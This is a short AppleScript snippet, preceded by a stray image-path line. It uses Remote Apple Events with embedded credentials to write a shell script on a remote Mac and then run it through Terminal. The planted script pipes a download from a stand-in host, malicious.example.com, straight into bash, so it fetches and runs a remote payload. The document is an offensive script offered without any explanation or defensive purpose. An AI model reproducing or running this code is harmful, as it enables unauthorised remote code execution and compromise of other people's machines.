 -- Define the file path and content
set filePath to POSIX file "/tmp/mal.sh"
set fileContent to "curl -o- http://malicious.example.com/install.sh | bash"

-- Open the file for writing on the remote machine
tell application "Finder" of machine "eppc://user:Password@<ip>"
    set fileReference to open for access filePath with write permission

    -- Write the content to the file
    write fileContent to fileReference starting at eof

    -- Close the file
    close access fileReference

end tell

delay 2
tell application "Terminal" of machine "eppc://user:Password@<ip>"
    do script "chmod +x /tmp/mal.sh; /tmp/mal.sh"
end tell